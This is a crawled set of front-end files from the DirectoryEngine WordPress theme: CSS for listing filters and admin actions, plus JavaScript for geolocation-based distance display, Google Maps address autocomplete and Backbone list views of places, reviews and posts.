  .pending-place-status .unpaid {
    color: #eb5256; }

.pending-place-action-wrap {
  position: relative;
  display: block;
  float: left;
  width: 100px;
  height: 100%; }

.pending-place-action {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .pending-place-action span {
    position: relative;
    display: inline-block;
    height: 30px;
    font-size: 18px;
    line-height: 28px;
    cursor: pointer; }
  .pending-place-action .action-approve {
    color: #1abc9c;
    margin-right: 24px; }
    .pending-place-action .action-approve:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      right: -24px;
      height: 100%;
      border-left: 1px solid #eee; }
  .pending-place-action .action-remove {
    color: #eb5256;
    margin-left: 24px; }

.pending-place-filter-wrap {
  margin-top: 10px; }
  .pending-place-filter-wrap:after {
    content: '';
    display: table;
    clear: both; }
  .pending-place-filter-wrap > p {
    margin: 0;
    font-size: 14px;
    color: #6f7f96; }
    .pending-place-filter-wrap > p span {
      color: #1d83d5;
      margin-right: 5px; }

.place-category-filter, .place-payment-filter, .place-newlest-filter {
  display: inline-block; }

.place-category-filter {
  border-right: 1px solid #b7bfc9;
  padding-right: 15px; }
  .place-category-filter .chosen-container {
    width: 220px !important; }

.place-payment-filter {
  border-right: 1px solid #b7bfc9;
  padding-right: 15px; }
  .place-payment-filter .chosen-container {
    width: 180px !important; }

.place-newlest-filter .chosen-container {
  width: 170px !important; }

.pending-place-filter .chosen-container-single .chosen-single {
  height: auto;
  background: none;
  border: none;
  padding-left: 15px; }

.pending-place-filter .chosen-container-single .chosen-single span {
  line-height: 1.2em; }

.pending-place-filter .chosen-container-single .chosen-single div b:before {
  content: '\f107'; }

.pending-place-filter .chosen-container-active.chosen-with-drop .chosen-single {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

.pending-place-filter .chosen-container-active.chosen-with-drop .chosen-single div b:before {
  content: '\f106'; }

.pending-place-filter .chosen-container-single .chosen-search {
  display: none; }

.pending-place-filter .chosen-container.chosen-with-drop .chosen-drop {
  border: none;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 10px 4px #e2eaee;
  box-shadow: 0 0 10px 4px #e2eaee;
  left: initial;
  right: -15px;
  margin-top: 14px; }
  .pending-place-filter .chosen-container.chosen-with-drop .chosen-drop:after {
    position: absolute;
    top: -9px;
    right: 18px;
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 9px 10px;
    border-color: transparent transparent #FFF transparent; }

.pending-place-filter .chosen-container .chosen-results {
  padding: 0;
  margin: 0; }

.pending-place-filter .chosen-container .chosen-results li {
  padding: 11px 16px;
  border-bottom: 1px solid #ebebeb;
  color: #3c495a; }
  .pending-place-filter .chosen-container .chosen-results li:first-child {
    padding-top: 14px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px; }
  .pending-place-filter .chosen-container .chosen-results li:last-child {
    padding-bottom: 14px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom: none; }
  .pending-place-filter .chosen-container .chosen-results li.highlighted {
    background: #1d83d5;
    color: #FFF; }
    .pending-place-filter .chosen-container .chosen-results li.highlighted:first-child:after {
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 10px 10px 10px;
      border-color: transparent transparent #1d83d5 transparent; }

@media (max-width: 1199px) {
  .pending-place-location-wrap, .pending-place-author-wrap {
    display: none; }
  .pending-place-title-wrap {
    width: calc(100% - 215px); }
  .place-category-filter .chosen-container {
    width: 190px !important; }
  .place-payment-filter .chosen-container {
    width: 160px !important; }
  .place-newlest-filter .chosen-container {
    width: 150px !important; } }


--- FILE ---
content_type: text/css
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/style.css?ver=2.1.14
body_size: 382
content:
/*
Theme Name: DirectoryEngine
Theme URI: http://www.enginethemes.com/themes/directoryengine
Author: EngineThemes Team
Author URI: http://www.enginethemes.com
Description: The first WordPress Directory theme that lets you build your own site from different modules. Dedicate mobile design included.
Version: 2.1.14
Tags: fluid-layout, responsive-layout, accessibility-ready, translation-ready
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

@CHARSET "ISO-8859-1 ";

--- FILE ---
content_type: application/javascript
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/index.js?ver=1
body_size: 19416
content:
(function($, Views, Models, Collections) {
    $(document).ready(function() {
        
        /**::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::*/
        /**::                                                                         :*/
        /**::  This routine calculates the distance between two points (given the     :*/
        /**::  latitude/longitude of those points).                                   :*/
        /**::                                                                         :*/
        /**::  Definitions:                                                           :*/
        /**::    South latitudes are negative, east longitudes are positive           :*/
        /**::                                                                         :*/
        /**::  Passed to function:                                                    :*/
        /**::    lat1, lon1 = Latitude and Longitude of point 1 (in decimal degrees)  :*/
        /**::    lat2, lon2 = Latitude and Longitude of point 2 (in decimal degrees)  :*/
        /**::    unit = the unit you desire for results                               :*/
        /**::           where: 'MILE' is statute miles (default)                      :*/
        /**::                  'KM' is kilometers                                     :*/
        /**::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::*/
        function distance(lat1, lon1, lat2, lon2) {

            var radlat1 = Math.PI * lat1/180;
            var radlat2 = Math.PI * lat2/180;
            var theta = lon1-lon2;
            var radtheta = Math.PI * theta/180;
            var dist = Math.sin(radlat1) * Math.sin(radlat2) + Math.cos(radlat1) * Math.cos(radlat2) * Math.cos(radtheta);
            dist = Math.acos(dist);
            dist = dist * 180/Math.PI;
            // don vi dam
            dist = dist * 60 * 1.1515;
            var unit = ae_globals.units_of_measurement;
            if(unit === 'km' ) {
                // If distance smaller than 1 Km => convert unit to Metre
                if(dist < 1){
                    dist = Math.ceil(dist * 1000) + ' m';
                }else{
                    // Convert unit to Kilometer
                    // 1 Mi = 1.609 Km
                    dist = Math.ceil(dist * 1.609) + ' Km';
                }                
            }else{
                // Convert unit to Miles
                dist = Math.ceil(dist) + ' Mi';
            }
            return dist;
        }

        $('.search-location-marker').click(function(){
             if (parseInt(ae_globals.geolocation)) {
                GMaps.geolocate({
                    success: function(position) {
                        var coords = position.coords;
                        this.view_templates = coords;
                    latlng = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
                    var geocoder = new google.maps.Geocoder();
                     geocoder.geocode({
                         "latLng":latlng
                     }, function (results, status) {
                         if (status == google.maps.GeocoderStatus.OK) {
                            $('#search_address_search').val(results[0].formatted_address);
                            var target       = $('#search-places');
                            var form         = target.find( '.place_search_form' );
                            form.find(':input[name="latitude"]' ).val(position.coords.latitude);
                            form.find(':input[name="longitude"]' ).val(position.coords.longitude);                          
                         }
                     });
                    },
                    error: function(error) {
                        AE.pubsub.trigger('ae:notification',{msg:ae_globals.geolocation_failed + ': '+ error.message,notice_type: 'error',});
                    },
                    not_supported: function() {
                        alert(ae_globals.browser_supported);
                        AE.pubsub.trigger('ae:notification',{msg: ae_globals.browser_supported,notice_type: 'error',});
                    }
                });
            }   
        });
        if(document.getElementById('search_address_search') !== null){
        var input_add = document.getElementById('search_address_search');
            if(ae_globals.gg_map_apikey)
            {
                var autocomplete_add = new google.maps.places.Autocomplete(input_add);
                autocomplete_add.addListener('place_changed', function() {        
                        var place = autocomplete_add.getPlace();              
                        var target       = $('#search-places');
                        var form         = target.find( '.place_search_form' );
                        form.find(':input[name="latitude"]' ).val(place.geometry.location.lat());
                        form.find(':input[name="longitude"]' ).val(place.geometry.location.lng()); 
                     });
            }
        }
        /** Distance between two points */
        $('.slider-value-default').slider({
                min: 0,
                max: parseInt(ae_globals.number_radius),
                step: 1,
                orientation: 'horizontal',
                value: 0,
                selection: 'before',
                tooltip: 'show',
                handle: 'round',
                formater: function(value) {
                    return value;
                }

            });
        $('.form-group>i.fa-map-marker').click(function () {
            $('#search_address_search').focus();
        });

        /** BlockControl AREA**/

        
        AreaItem = Views.PostItem.extend({
            tagName: 'li',
            className: 'area-item col-md-4 col-sm-4 col-xs-6',
            template: _.template($('#ae-area-loop').html()),
        });
        ListArea = Views.ListPost.extend({
            tagName: 'ul',
            itemView: AreaItem,
            itemClass: 'area-item'
        });

        if($('.block-area').length > 0 ){
            $('.block-area').each(function(){
                var collection = new Collections.Posts();
                collection.action = 'ae-sync-areas';
                new ListArea({
                        el : $(this).find('.list-areas'),   
                        collection : collection ,
                        itemView: AreaItem,
                        itemClass: ''
                    });

                new Views.BlockControl({
                    collection: collection,
                    el: $(this),
                    onAfterInit: function(){
                    },
                    onAfterFetch : function(result, res){
                        console.log(result);
                    },
                    switchTo: function() {
                        // if (this.$('.list-option-filter').length == 0) return;
                        return;
                    }
                });
            });
        }

        /** BlockControl AREA**/
        if ($('#ae-place-loop').length > 0) {
            PostItem = Views.PostItem.extend({
                template: _.template($('#ae-place-loop').html()),
                onItemBeforeRender: function() {

                    var parent = this.$el.parents('ul'),
                        img = parent.attr('data-thumb');
                    /**
                     * check thumbnail size and set to model post thumbnail
                     */
                    if (typeof img !== 'undefined') {
                        var thum = this.model.get(img);
                        if (thum) {
                            this.model.set('the_post_thumnail', thum);
                        }
                    }

                },

                onItemRendered: function() {
                    if (typeof this.model.get('page') !== 'undefined') {
                        this.$el.addClass('page-' + this.model.get('page'));
                    } else {
                        this.$el.addClass('page-1');
                    }
                    var view = this;
                    this.$('.rate-it').raty({
                        half: true,
                        score: view.model.get('rating_score_comment'),
                        readOnly: true,
                        hints: raty.hint
                    });
                    // Render distance between two points
                    if(parseInt(ae_globals.geolocation) === 1) {
                        var location_lat, location_lng;
                        if (navigator.geolocation) {
                            navigator.geolocation.getCurrentPosition(function(position) {
                                // Get GeoLocation of device
                                location_lat = position.coords.latitude;
                                location_lng =  position.coords.longitude;

                                var lat_item = view.model.get('et_location_lat'),
                                    lng_item = view.model.get('et_location_lng');
                                var dist = distance(lat_item, lng_item, location_lat, location_lng);
                                view.$('.distance', this).text(dist + ' -');
                            });
                        }
                    }
                }
            });

            ListView = Views.ListPost.extend({
                tagName: 'ul',
                itemView: PostItem,
                itemClass: 'place-item'
            });

            /**
             * index control list pending and publish
             */
            //$('#publish_place_wrapper').
            if ($('#publish-places .postdata').length > 0) {
                var postdata = JSON.parse($('#publish-places .postdata').html()),
                    publish_collection = new Collections.Posts(postdata);
            }else {
                var publish_collection = new Collections.Posts();
            }
            new Views.BlockControl({
                collection: publish_collection,
                el: '.publish_place_wrapper',
                thumbnail: $('#publish-places').attr('data-thumb'),
                onAfterInit: function(){
                    var view = this;
                    if(typeof view.query != 'undefined'){
                        if(ae_globals.is_search == 1){
                            view.query['is_search'] = parseInt(ae_globals.is_search);
                        }
                        if(ae_globals.is_tax == 1){
                            view.query['is_tax'] = ae_globals.is_tax;
                        }
                    }
                },
                onAfterFetch : function(result, res){
                    var view = this;
                    if (res && res.success) {
                        $('.top-title-post-place span.found_search').each(function(){
                            $(this).text(res.status);
                        });
                    }
                },

            });
            

            /**
             * initialize pending collections
             */
            if ($('#pending-places').length > 0) {
                var postdata = JSON.parse($('#pending-places .postdata').html()),
                    pending_collection = new Collections.Posts(postdata);
            } else {
                var pending_collection = new Collections.Posts();
            }

            new Views.Index({
                el: $('#list-places-wrapper'),
                pending: pending_collection,
                publish: publish_collection
            });
            // end index control publish and pending place

            $('.block-posts').each(function() {
                var postdata = JSON.parse($(this).find('.postdata').html()),
                    collection = new Collections.Posts(postdata);
                var defaultdisplay = $(this).attr('data-defaultdisplay');
                new ListView({
                    itemView: PostItem,
                    collection: collection,
                    el:  $(this).find('ul')
                });

                new Views.BlockControl({
                    collection: collection,
                    el: $(this),
                    thumbnail: $(this).attr('data-thumb'),
                    grid : (defaultdisplay === '1') ? 'list' : 'grid',
                    onAfterChangeView : function(){
                        this.switchTo();
                    },
                    onAfterLoadMore : function(){
                        this.switchTo();
                    },
                    onAfterFetch: function(){
                        this.switchTo();
                    },
                    switchTo: function() {
                        var view = this;
                        if (view.grid == 'grid') {
                            view.$('ul > li').addClass('col-md-3 col-xs-6').removeClass('col-md-12');
                            // view.$('ul > li').addClass('col-md-4').removeClass('col-md-12');
                            view.$('ul').removeClass('fullwidth');
                        } else {
                            view.$('ul > li').removeClass('col-md-3 col-xs-6').addClass('col-md-12');
                            // view.$('ul > li').removeClass('col-md-4').addClass('col-md-12');
                            view.$('ul').addClass('fullwidth');
                        }
                    },
                    order : function(event){
                        event.preventDefault();
                        var $target = $(event.currentTarget),
                            name = $target.attr('data-sort'),
                            meta_key = $target.attr('data-meta-key'),
                            random = $target.attr('data-random'),
                            post_in = $target.attr('data-post-in'),
                            view = this;
                        if (name !== 'undefined') {
                            view.$('.orderby').removeClass('active');
                            $target.addClass('active');
                            /**
                             * set orderby arg to query
                             */
                            view.query['orderby'] = name;
                            if(random==='true'){
                                view.query['post__in'] = $('#data-random-post').val();
                            }
                            if(meta_key==='latest')
                                view.query['meta_key'] = '';
                            else if(meta_key==='rating_score_comment'){
                                view.query['orderby'] = meta_key;
                                view.query['meta_key'] = meta_key;
                            }
                            if(post_in!=="")
                                view.query['post__in'] =  post_in;
                            view.query['order'] = "DESC";
                            view.page = 1;
                            // fetch post
                            view.fetch($target);
                        }
                    },
                });
            });

            /**
             * review block control
             */
            ReviewItem = Views.PostItem.extend({
                template: _.template($('#de-review-item').html()),
                // class name define column 
                className: 'col-md-4 col-sm-6 review-item',
                onItemRendered: function() {
                    var view = this;
                    this.$('.rate-it').raty({
                        half: true,
                        score: view.model.get('rating_score_comment'),
                        readOnly: true,
                        hints: raty.hint
                    });
                    
                    // Render distance between two points
                    if(parseInt(ae_globals.geolocation) === 1) {
                        var location_lat, location_lng;
                        if (navigator.geolocation) {
                            navigator.geolocation.getCurrentPosition(function(position) {
                                // Get GeoLocation of device
                                location_lat = position.coords.latitude;
                                location_lng =  position.coords.longitude;

                                var post_data = view.model.get('post_data'),
                                    lat_item = post_data.et_location_lat,
                                    lng_item = post_data.et_location_lng;
                                var dist = distance(lat_item, lng_item, location_lat, location_lng);
                                view.$('.distance', this).text(dist + ' -');
                            });
                        }
                    }
                }
            });

            ListReview = Views.ListPost.extend({
                tagName: 'ul',
                itemView: ReviewItem,
                itemClass: 'review-item'
            });

            $('.comment-block').each(function() {
                if ($(this).find('.postdata').length > 0) {
                    var postdata = JSON.parse($(this).find('.postdata').html()),
                        collection = new Collections.Comments(postdata);
                    // set action to 'ae-fetch-comments'
                    collection.action = 'ae-fetch-comments';

                    new ListReview({
                        itemView: ReviewItem,
                        collection: collection,
                        el: $(this).find('ul')
                    });

                    new Views.BlockControl({
                        collection: collection,
                        el: $(this)
                    });
                }
            });


            BlogItem = Views.PostItem.extend({
                template: _.template($('#ae-post-loop').html()),
                // class name define column 
                className: 'post type-post'
            });
            ListBlog = Views.ListPost.extend({
                tagName: 'ul',
                itemView: BlogItem,
                itemClass: 'type-post'
            });


            $('.blog-wrapper').each(function() {
                if ($(this).find('.postdata').length > 0) {
                    var postdata = JSON.parse($(this).find('.postdata').html()),
                        collection = new Collections.Blogs(postdata);

                    new ListBlog({
                        itemView: BlogItem,
                        collection: collection,
                        el:$(this).find('ul')
                    });
                    if(typeof de_blog === 'undefined'){
                        de_blog = new Views.BlockControl({
                            collection: collection,
                            el: $(this)
                        });    
                    }
                    
                }
            });
        }
    });

})(jQuery, AE.Views, AE.Models, AE.Collections);